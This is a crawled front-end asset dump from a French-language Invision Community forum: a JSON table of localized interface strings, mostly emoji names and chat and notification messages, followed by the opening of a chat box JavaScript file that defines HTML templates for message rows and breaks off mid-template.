Together","emoji-selfie":"Selfie","emoji-prince":"Prince","emoji-man_in_tuxedo":"Man In Tuxedo","emoji-mother_christmas":"M\u00e8re No\u00ebl","emoji-woman-shrugging":"Femme haussant les \u00e9paules","emoji-man-shrugging":"Man Shrugging","emoji-woman-cartwheeling":"Femme faisant la roue","emoji-man-cartwheeling":"Man Cartwheeling","emoji-woman-juggling":"Femme jonglant","emoji-man-juggling":"Man Juggling","emoji-fencer":"Fencer","emoji-woman-wrestling":"Lutte f\u00e9minine","emoji-man-wrestling":"Men Wrestling","emoji-woman-playing-water-polo":"Femme jouant au water-polo","emoji-man-playing-water-polo":"Man Playing Water Polo","emoji-woman-playing-handball":"Femme jouant au handball","emoji-man-playing-handball":"Man Playing Handball","emoji-face_with_monocle":"Face With Monocle","emoji-adult":"Adulte","emoji-child":"Enfant","emoji-older_adult":"Older Adult","emoji-bearded_person":"Personne barbue","emoji-person_with_headscarf":"Person With Headscarf","emoji-woman_in_steamy_room":"Femme dans une pi\u00e8ce humide","emoji-man_in_steamy_room":"Man In Steamy Room","emoji-woman_climbing":"Femme grimpant","emoji-man_climbing":"Man Climbing","emoji-woman_in_lotus_position":"Femme en position du lotus","emoji-man_in_lotus_position":"Man In Lotus Position","emoji-female_mage":"Woman Mage","emoji-male_mage":"Man Mage","emoji-female_fairy":"Woman Fairy","emoji-male_fairy":"Man Fairy","emoji-female_vampire":"Woman Vampire","emoji-male_vampire":"Man Vampire","emoji-mermaid":"Sir\u00e8ne","emoji-merman":"Triton","emoji-female_elf":"Woman Elf","emoji-male_elf":"Man Elf","emoji-female_genie":"Woman Genie","emoji-male_genie":"Man Genie","emoji-female_zombie":"Woman Zombie","emoji-male_zombie":"Man Zombie","emoji-brain":"Cerveau","emoji-orange_heart":"C\u0153ur orange","emoji-billed_cap":"Casquette","emoji-scarf":"\u00c9charpe","emoji-gloves":"Gloves","emoji-coat":"Manteau","emoji-socks":"Chaussettes","emoji-point_up":"Doigt pointant vers le haut","emoji-skull_and_crossbones":"T\u00eate de mort et os crois\u00e9s","emoji-white_frowning_face":"Visage blanc larmoyant","emoji-relaxed":"Visage souriant","emoji-helmet_with_white_cross":"Rescue Worker\u2019s Helmet","emoji-skier":"Skieur","emoji-woman-bouncing-ball":"Femme avec ballon rebondissant","emoji-man-bouncing-ball":"Man Bouncing Ball","emoji-fist":"Poing lev\u00e9","emoji-hand":"Raised Hand","emoji-v":"Main victorieuse","emoji-writing_hand":"Main \u00e9crivant","emoji-heavy_heart_exclamation_mark_ornament":"C\u0153ur point d\u2019exclamation","emoji-heart":"C\u0153ur rouge","tag_recommended":"Recommand\u00e9","attachmentDownloads":"{# [0:t\u00e9l\u00e9chargement][1:t\u00e9l\u00e9chargement][?:t\u00e9l\u00e9chargements]}","attachmentPending":"Recherche des informations\u2026","attachmentUnavailable":"Indisponible","pbr_confirm_title":"Supprimer ma soumission","pbr_confirm_text":"Ceci supprimera votre soumission et votre adresse de courriel imm\u00e9diatement.","pbr_confirm_ok":"Oui, supprimer maintenant","pbr_confirm_cancel":"Non","giphy":"GIFs","giphyFind":"Rechercher","giphyMore":"Plus\u2026","giphyMore_loading":"<i class='fa fa-circle-o-notch fa-spin fa-fw'><\/i> Chargement\u2026","flagAsSpammer":"Marquer comme spammeur","unflagAsSpammer":"Ne plus marquer comme spammeur","notificationsCallout":"Rester \u00e0 jour","imageLazyLoadRebuildBlurbEnable":"Vous pouvez \u00e9ventuellement mettre \u00e0 jour votre contenu publi\u00e9 existant afin d\u2019utiliser le chargement progressif. Ce processus est ex\u00e9cut\u00e9 en arri\u00e8re-plan et peut prendre un certain temps pour se terminer.","imageLazyLoadRebuildBlurbDisable":"Vous pouvez \u00e9ventuellement supprimer le chargement progressif du contenu publi\u00e9 existant. Ce processus est ex\u00e9cut\u00e9 en arri\u00e8re-plan et peut prendre un certain temps pour se terminer.","acp_notification_hide_confirm":"\u00cates-vous s\u00fbr de vouloir masquer cette notification\u00a0?","emoji-firecracker":"Firecracker","emoji-red_envelope":"Red Gift Envelope","emoji-softball":"Balle de softball","emoji-flying_disc":"Flying Disc","emoji-lacrosse":"Lacrosse Stick And Ball","emoji-nazar_amulet":"Nazar Amulet","emoji-jigsaw":"Jigsaw Puzzle Piece","emoji-teddy_bear":"Ours en peluche","emoji-chess_pawn":"Chess Pawn","emoji-thread":"Bobine de fil","emoji-yarn":"Pelote de laine","emoji-abacus":"Abacus","emoji-receipt":"Re\u00e7u","emoji-toolbox":"Bo\u00eete \u00e0 outils","emoji-magnet":"Aimant","emoji-test_tube":"Tube \u00e0 essai","emoji-petri_dish":"Plat de P\u00e9tri","emoji-dna":"Dna Double Helix","emoji-lotion_bottle":"Lotion Bottle","emoji-safety_pin":"\u00c9pingle \u00e0 nourrice","emoji-broom":"Broom","emoji-basket":"Panier","emoji-roll_of_paper":"Rouleau de papier","emoji-soap":"Savon","emoji-sponge":"\u00c9ponge","emoji-fire_extinguisher":"Extincteur","emoji-medical_symbol":"Symbole m\u00e9dical","emoji-infinity":"Infinity","emoji-pirate_flag":"Drapeau pirate","emoji-skateboard":"Planche \u00e0 roulettes","emoji-compass":"Compass","emoji-bricks":"Brick","emoji-luggage":"Valise","emoji-leafy_green":"Leafy Green","emoji-mango":"Mangue","emoji-moon_cake":"G\u00e2teau de lune","emoji-bagel":"Bagel","emoji-cupcake":"Cupcake","emoji-salt":"Sali\u00e8re","emoji-kangaroo":"Kangourou","emoji-llama":"Llama","emoji-peacock":"Paon","emoji-hippopotamus":"Hippopotame","emoji-parrot":"Perroquet","emoji-raccoon":"Raton laveur","emoji-lobster":"Lobster","emoji-mosquito":"Moustique","emoji-microbe":"Microbe","emoji-badger":"Blaireau","emoji-swan":"Cygne","emoji-male_red_haired":"Male Red Haired","emoji-male_curly_haired":"Male Curly Haired","emoji-male_bald":"Male Bald","emoji-male_white_haired":"Male White Haired","emoji-female_red_haired":"Female Red Haired","emoji-female_curly_haired":"Female Curly Haired","emoji-female_bald":"Female Bald","emoji-female_white_haired":"Female White Haired","emoji-crossed_fingers":"Hand With Index And Middle Fingers Crossed","emoji-face_with_raised_eyebrow":"Face With One Eyebrow Raised","emoji-star-struck":"Visage souriant avec des yeux \u00e9toiles","emoji-zany_face":"Visage grima\u00e7ant avec un grand et un petit \u0153il","emoji-shushing_face":"Face With Finger Covering Closed Lips","emoji-face_with_symbols_on_mouth":"Serious Face With Symbols Covering Mouth","emoji-face_with_hand_over_mouth":"Smiling Face With Smiling Eyes And Hand Covering Mouth","emoji-face_vomiting":"Face With Open Mouth Vomiting","emoji-exploding_head":"Shocked Face With Exploding Head","emoji-mrs_claus":"Mother Christmas","emoji-smiling_face_with_3_hearts":"Un visage souriant avec des yeux souriants et trois c\u0153urs","emoji-partying_face":"Face With Party Horn And Party Hat","emoji-woozy_face":"Visage aux yeux in\u00e9gaux et \u00e0 la bouche ondul\u00e9e","emoji-hot_face":"Overheated Face","emoji-cold_face":"Freezing Face","emoji-pleading_face":"Face With Pleading Eyes","emoji-lab_coat":"Lab Coat","emoji-goggles":"Goggles","emoji-hiking_boot":"Hiking Boot","emoji-womans_flat_shoe":"Chaussure plate","emoji-bone":"Os","emoji-leg":"Jambe","emoji-foot":"Foot","emoji-tooth":"Dent","emoji-female_superhero":"Woman Superhero","emoji-male_superhero":"Man Superhero","emoji-female_supervillain":"Woman Supervillain","emoji-male_supervillain":"Man Supervillain","warningPunishment_mq":"aura tout son contenu mod\u00e9r\u00e9","warningPunishment_rpa":"ne pourra plus poster","warningPunishment_suspend":"sera banni","warningPunishmentIndefinitely":"Le membre {{type}} pour une dur\u00e9e ind\u00e9termin\u00e9e.","warningPunishmentDate":"Le membre {{type}} jusqu\u2019au {{date}}.","emoji-category-smileys_emotion":"Smileys & Emotion","emoji-category-people_body":"People & Body","emoji-diving_mask":"Diving Mask","emoji-yo-yo":"Yo-yo","emoji-kite":"Kite","emoji-safety_vest":"Gilet de s\u00e9curit\u00e9","emoji-sari":"Sari","emoji-one-piece_swimsuit":"One Piece Swimsuit","emoji-briefs":"Briefs","emoji-shorts":"Short","emoji-ballet_shoes":"Chaussures de ballet","emoji-banjo":"Banjo","emoji-diya_lamp":"Diya Lamp","emoji-axe":"Hache","emoji-probing_cane":"Canne \u00e0 sonder","emoji-drop_of_blood":"Drop Of Blood","emoji-adhesive_bandage":"Pansement adh\u00e9sif","emoji-stethoscope":"St\u00e9thoscope","emoji-chair":"Chair","emoji-razor":"Rasoir","emoji-large_orange_circle":"Grand cercle orange","emoji-large_yellow_circle":"Grand cercle jaune","emoji-large_green_circle":"Grand cercle vert","emoji-large_purple_circle":"Grand cercle violet","emoji-large_brown_circle":"Grand cercle marron","emoji-large_red_square":"Grand carr\u00e9 rouge","emoji-large_orange_square":"Grand carr\u00e9 orange","emoji-large_yellow_square":"Grand carr\u00e9 jaune","emoji-large_green_square":"Grand carr\u00e9 vert","emoji-large_blue_square":"Grand carr\u00e9 bleu","emoji-large_purple_square":"Grand carr\u00e9 violet","emoji-large_brown_square":"Grand carr\u00e9 marron","emoji-hindu_temple":"Hindu Temple","emoji-auto_rickshaw":"Auto pousse-pousse","emoji-motorized_wheelchair":"Motorized Wheelchair","emoji-manual_wheelchair":"Manual Wheelchair","emoji-parachute":"Parachute","emoji-ringed_planet":"Plan\u00e8te avec anneaux","emoji-oyster":"Hu\u00eetre","emoji-beverage_box":"Bo\u00eete de boisson","emoji-garlic":"Garlic","emoji-onion":"Oignon","emoji-falafel":"Falafel","emoji-waffle":"Gaufre","emoji-butter":"Butter","emoji-mate_drink":"Mate Drink","emoji-ice_cube":"Cube de glace","emoji-service_dog":"Chien de sauvetage","emoji-sloth":"Paresseux","emoji-otter":"Loutre","emoji-orangutan":"Orang-outan","emoji-skunk":"Putois","emoji-flamingo":"Flamant rose","emoji-guide_dog":"Chien guide","emoji-man_with_probing_cane":"Man With  Cane","emoji-red_haired_man":"Man: Red Hair","emoji-curly_haired_man":"Man: Curly Hair","emoji-bald_man":"Homme chauve","emoji-white_haired_man":"Man:  Hair","emoji-man_in_motorized_wheelchair":"Man In Motorized Wheelchair","emoji-man_in_manual_wheelchair":"Man In Manual Wheelchair","emoji-woman_with_probing_cane":"Woman With  Cane","emoji-red_haired_woman":"Woman: Red Hair","emoji-curly_haired_woman":"Woman: Curly Hair","emoji-bald_woman":"Femme chauve","emoji-white_haired_woman":"Woman:  Hair","emoji-woman_in_motorized_wheelchair":"Woman In Motorized Wheelchair","emoji-woman_in_manual_wheelchair":"Woman In Manual Wheelchair","emoji-pinching_hand":"Main qui pince","emoji-superhero":"Super-h\u00e9ros","emoji-supervillain":"Super-m\u00e9chant","emoji-ear_with_hearing_aid":"Ear With Hearing Aid","emoji-mechanical_arm":"Mechanical Arm","emoji-mechanical_leg":"Mechanical Leg","emoji-woman_standing":"Woman Standing","emoji-man_standing":"Man Standing","emoji-standing_person":"Personne debout","emoji-woman_kneeling":"Woman Kneeling","emoji-man_kneeling":"Man Kneeling","emoji-kneeling_person":"Kneeling Person","emoji-deaf_woman":"Deaf Woman","emoji-deaf_man":"Deaf Man","emoji-deaf_person":"Deaf Person","emoji-farmer":"Farmer","emoji-cook":"Cook","emoji-student":"\u00c9tudiant","emoji-singer":"Chanteur","emoji-artist":"Artiste","emoji-teacher":"Enseignant","emoji-factory_worker":"Factory Worker","emoji-technologist":"Technologue","emoji-office_worker":"Office Worker","emoji-mechanic":"Mechanic","emoji-scientist":"Scientifique","emoji-astronaut":"Astronaute","emoji-firefighter":"Firefighter","emoji-people_holding_hands":"People Holding Hands","emoji-person_with_probing_cane":"Person With  Cane","emoji-red_haired_person":"Person: Red Hair","emoji-curly_haired_person":"Person: Curly Hair","emoji-bald_person":"Personne chauve","emoji-white_haired_person":"Person:  Hair","emoji-person_in_motorized_wheelchair":"Person In Motorized Wheelchair","emoji-person_in_manual_wheelchair":"Person In Manual Wheelchair","emoji-health_worker":"Health Worker","emoji-judge":"Juge","emoji-pilot":"Pilote","emoji-white_heart":"C\u0153ur","emoji-brown_heart":"Brown Heart","emoji-yawning_face":"Visage baillant","replySent":"Reply has been sent.","forumMarkedRead":"Forum marqu\u00e9 comme lu","topicMarkedRead":"Sujet marqu\u00e9 comme lu","js_num_topic_posts":"{# [0:message][1:message][?:messages]} dans ce sujet","votes_no_number":"{!# [-1:vote][1:vote][?:votes]}","topicsFromAllForums":"Affichage des sujets de tous les forums","topicsFromXForums":"Affichage des sujets de {# [1:forum][?:forums]}","markForumAsReadConfirm":"\u00cates-vous s\u00fbr de vouloir marquer tous les sujets de ce forum comme \u00e9tant lus\u00a0?","js_vote_answer_up":"Voter pour cette r\u00e9ponse","js_vote_answer_down":"Voter contre cette r\u00e9ponse","js_remove_your_vote":"Supprimer votre vote","editorbutton_custom-fbbdb5f45784422c4fea0a7082234bab":"lightpics-button","chatbox_leave_con_cfr":"Voulez-vous vraiment quitter ce groupe ?","chatbox_error_not_in_group":"You're not in this group","chatbox_you_left_group":"Vous avez quitt\u00e9 ce groupe !","chatbox_loadMoreBtn":"Voir plus...","chatbox_no_older":"Il n'y a pas plus de messages","chatbox_group_saved":"Enregistrer les options du groupe","chatbox_confirmLeave":"Voulez-vous vraiment quitter ce salon ?","js_num_reviews":"{# [?:avis]} ","delta_upgrade_run_manual_query_fail_title":"La requ\u00eate en cours d\u2019ex\u00e9cution a expir\u00e9","delta_upgrade_run_manual_query_fail_desc":"V\u00e9rifiez votre base de donn\u00e9es pour voir si le changement a \u00e9t\u00e9 effectu\u00e9&nbsp;: m\u00eame si la requ\u00eate a expir\u00e9, elle a peut-\u00eatre \u00e9t\u00e9 ex\u00e9cut\u00e9e. Si ce n\u2019est pas le cas, ex\u00e9cutez la requ\u00eate manuellement via la ligne de commande sur votre serveur MySQL.","theme_diff_parent_header":"Parent's contents","expand_quote":"D\u00e9velopper","numberSuffix":"{!#[1:st][2:nd][3:rd][*1:st][*2:nd][*3:rd][*11:th][*12:th][*13:th][?:th]}","mem_optional":"Choisir les membres","tags_optional":"Ajouter des \u00e9tiquettes","insert":"Insert","uploadSizeTotalErr":"{# [1:fichier d\u00e9passerait][?:fichiers d\u00e9passeraient]} la taille totale autoris\u00e9e de {{max_file_size}}{{size_suffixe}}, et {!#[1:a \u00e9t\u00e9 ignor\u00e9][?:ont \u00e9t\u00e9 ignor\u00e9s]}","pluploaderr_error_code":"(Code d\u2019erreur\u00a0: {{code}})","autocomplete_search_placeholder":"Rechercher\u2026","copied":"Copi\u00e9\u00a0!","widget_onlineusers_membercount":"{# [1:Member][?:Members]}","editorStoredReplies":"Stock Replies","stockphoto_header":"Trouver des photos dans Stock","notificationsCalloutPush":"Enable push notifications?","notificationsUpgradeBlurb":"We previously only sent notifications when you had our community open in your browser.","notificationsEnabling":"Enabling...","notificationsEnabled":"Enabled in this browser","notificationsFailed":"Permission was denied in this browser","notificationsSubscribed":"Enabled","notificationsNotSupported":"Push not supported in this browser","notificationsChecking":"Validating subscription...","notificationsSubscribeFailed":"An error occurred when trying to enable notifications. Please refresh this page and try again.","notificationsSubscribeSuccess":"Success! You will receive notifications from this site. You can manage your notification preferences by tapping the Notification Settings link above.","notificationsNoThanks":"No thanks","meta_tag_deleted":"La balise Meta par d\u00e9faut <em>'{{tag}}'<\/em> a \u00e9t\u00e9 supprim\u00e9e.","vseColorizer_invert":"Inverser toutes les couleurs","streamFilter_stream_date_type_relative_weeks":"{!#[1:Derni\u00e8re semaine][?:# derni\u00e8res semaines]} ","emoji-magic_wand":"Magic Wand","emoji-pinata":"Pinata","emoji-nesting_dolls":"Nesting Dolls","emoji-sewing_needle":"Sewing Needle","emoji-knot":"Knot","emoji-thong_sandal":"Thong Sandal","emoji-military_helmet":"Military Helmet","emoji-accordion":"Accordion","emoji-long_drum":"Long Drum","emoji-coin":"Coin","emoji-boomerang":"Boomerang","emoji-carpentry_saw":"Carpentry Saw","emoji-screwdriver":"Screwdriver","emoji-hook":"Hook","emoji-ladder":"Ladder","emoji-elevator":"Elevator","emoji-mirror":"Mirror","emoji-window":"Window","emoji-plunger":"Plunger","emoji-mouse_trap":"Mouse Trap","emoji-bucket":"Bucket","emoji-toothbrush":"Toothbrush","emoji-headstone":"Headstone","emoji-placard":"Placard","emoji-transgender_symbol":"Transgender Symbol","emoji-transgender_flag":"Transgender Flag","emoji-hut":"Hut","emoji-pickup_truck":"Pickup Truck","emoji-roller_skate":"Roller Skate","emoji-rock":"Rock","emoji-wood":"Wood","emoji-bubble_tea":"Bubble Tea","emoji-blueberries":"Blueberries","emoji-bell_pepper":"Bell Pepper","emoji-olive":"Olive","emoji-flatbread":"Flatbread","emoji-tamale":"Tamale","emoji-fondue":"Fondue","emoji-teapot":"Teapot","emoji-black_cat":"Cat","emoji-ladybug":"Lady Beetle","emoji-polar_bear":"Polar Bear","emoji-mammoth":"Mammoth","emoji-dodo":"Dodo","emoji-beaver":"Beaver","emoji-bison":"Bison","emoji-seal":"Seal","emoji-fly":"Fly","emoji-worm":"Worm","emoji-cockroach":"Cockroach","emoji-potted_plant":"Potted Plant","emoji-feather":"Feather","emoji-man_feeding_baby":"Man Feeding Baby","emoji-woman_feeding_baby":"Woman Feeding Baby","emoji-man_and_woman_holding_hands":"Man And Woman Holding Hands","emoji-woman_with_veil":"Woman With Veil","emoji-man_with_veil":"Man With Veil","emoji-pinched_fingers":"Pinched Fingers","emoji-woman_in_tuxedo":"Woman In Tuxedo","emoji-person_in_tuxedo":"Man In Tuxedo","emoji-ninja":"Ninja","emoji-person_feeding_baby":"Person Feeding Baby","emoji-mx_claus":"Mx Claus","emoji-anatomical_heart":"Anatomical Heart","emoji-lungs":"Lungs","emoji-people_hugging":"People Hugging","emoji-smiling_face_with_tear":"Smiling Face With Tear","emoji-disguised_face":"Disguised Face","health_caches_cleared":"All caches have been cleared","health_check_summary":"<span class='ipsType_warning ipsType_bold'>{# [1:critical issue][?:critical issues]}<\/span> and <span class='ipsType_issue'>{# [1:recommendation][?:recommendations]}<\/span>","health_ticket_beforeproceeding":"Before proceeding, it is strongly recommended that you address any issues detected as they may be the cause of the problem you are facing.","chatbox_on_silent":"Activer le mode silencieux (vous ne recevrez pas de notification sonore depuis le chat en mode popup)","chatbox_off_silent":"D\u00e9sactiver le mode silencieux.","chatbox_group_member":"Membres","chatbox_time_just_now":"A l'instant","chatbox_time_1_minute":"Il y a une minute","chatbox_time_x_minutes":"Il y a %d minutes","chatbox_time_1_hour":"Il y a une heure","chatbox_time_x_hours":"Il y a %d heures","chatbox_time_1_day":"Hier","chatbox_time_x_days":"Il y a %d jours","chatbox_time_1_month":"Le mois dernier","chatbox_time_x_months":"Il y a %d mois","chatbox_time_1_year":"L'ann\u00e9e derni\u00e8re","chatbox_time_x_years":"Il y a %d ans","pluploaderr_IMAGE_SCANNER_BLOCKED":"This image could not be uploaded because it may violate our community standards.","streamFilter_stream_solved_all":"<em>Everything<\/em>","streamFilter_stream_solved_solved":"Solved","streamFilter_stream_solved_unsolved":"Unsolved","hookscanner_error":"There was an error loading the hook scanner results.","event_your_current_location":"Your Current Location","event_your_current_location_sorry":"Sorry, we weren't able to get your location. Do you have location services enabled in your browser?","event_finding_location":"Finding your location...","emoji-hamsa":"Hamsa","emoji-mirror_ball":"Mirror Ball","emoji-low_battery":"Low Battery","emoji-crutch":"Crutch","emoji-x-ray":"X Ray","emoji-bubbles":"Bubbles","emoji-identification_card":"Identification Card","emoji-heavy_equals_sign":"Heavy Equals Sign","emoji-playground_slide":"Playground Slide","emoji-wheel":"Wheel","emoji-ring_buoy":"Ring Buoy","emoji-pouring_liquid":"Pouring Liquid","emoji-beans":"Beans","emoji-jar":"Jar","emoji-lotus":"Lotus","emoji-coral":"Coral","emoji-empty_nest":"Empty Nest","emoji-nest_with_eggs":"Nest With Eggs","emoji-women-with-bunny-ears-partying":"Women With Bunny Ears","emoji-men-with-bunny-ears-partying":"Men With Bunny Ears","emoji-couplekiss":"Kiss","emoji-couple_with_heart":"Couple With Heart","emoji-bow":"Person Bowing Deeply","emoji-troll":"Troll","emoji-woman_with_beard":"Woman: Beard","emoji-man_with_beard":"Man: Beard","emoji-pregnant_man":"Pregnant Man","emoji-pregnant_person":"Pregnant Person","emoji-person_with_crown":"Person With Crown","emoji-biting_lip":"Biting Lip","emoji-hand_with_index_finger_and_thumb_crossed":"Hand With Index Finger And Thumb Crossed","emoji-rightwards_hand":"Rightwards Hand","emoji-leftwards_hand":"Leftwards Hand","emoji-palm_down_hand":"Palm Down Hand","emoji-palm_up_hand":"Palm Up Hand","emoji-index_pointing_at_the_viewer":"Index Pointing At The Viewer","emoji-heart_hands":"Heart Hands","emoji-face_exhaling":"Face Exhaling","emoji-face_with_spiral_eyes":"Face With Spiral Eyes","emoji-face_in_clouds":"Face In Clouds","emoji-face_holding_back_tears":"Face Holding Back Tears","emoji-melting_face":"Melting Face","emoji-saluting_face":"Saluting Face","emoji-face_with_open_eyes_and_hand_over_mouth":"Face With Open Eyes And Hand Over Mouth","emoji-face_with_peeking_eye":"Face With Peeking Eye","emoji-face_with_diagonal_mouth":"Face With Diagonal Mouth","emoji-dotted_line_face":"Dotted Line Face","emoji-heart_on_fire":"Heart On Fire","emoji-mending_heart":"Mending Heart","toggle_quote":"Toggle Quote","chatbox_isClosed":"This room is closed!","chatbox_user_idle":"Looks like you've been idle for a while. Would you like to reconnect?","template_title_desc":"Please use only a-z and 0-9 without any special characters or spaces. The title must start with a letter or underscore.","report_status_change_confirm":"Change to {{newstatus}}"});

--- FILE ---
content_type: application/javascript
request_url: https://www.srfa.info/uploads/javascript_chatbox/front_front_chatbox.js?v=79eace89331767520616
body_size: 790939
content:
ips.templates.set('chatbox.style.superchat'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>		<div class='{{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>			<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>				<img src='{{chatterPhoto}}' alt=''>			</a>			<div>				<a href='#!' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>					{{{chatterNameFormat}}}				</a>				<div class='ipsPos_right' style='color: #{{mainTxt}};'>					<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;					{{#id}}						{{#canManageMSG}}							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>								<i class='fa fa-ellipsis-h'></i>							</a>							<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>								{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}								{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}								{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}							</ul>						{{/canManageMSG}}					{{/id}}				</div>				<div class='ipsList_inline'><span class='money' style='color: #{{mainTxt}};'>{{money}}</span></div>			</div>		</div>		<div id='chatRow_{{id}}' data-id='{{id}}' class='msgArea' style='color: #{{mainTxt}}; background-color: {{subBg}}'><span class='chatbox_msg'>{{{content}}}</span></div>	</div></li>");ips.templates.set('chatbox.style.standard'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div>			<a href='#!' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>			<div class='ipsPos_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</div>			<div class='ipsList_inline' id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>		</div>	</div></li>");ips.templates.set('chatbox.style.condensed'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<a href='#!' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  		<span class='ipsPos_right'>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;			{{#id}}				{{#canManageMSG}}					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>						<i class='fa fa-ellipsis-h'></i>					</a>					<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>						{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}						{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}						{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}					</ul>				{{/canManageMSG}}			{{/id}}		</span>		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>	</div></li>");ips.templates.set('chatbox.style.bubbles'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div class='ipsClearfix'>			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>				<a href='#!' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' 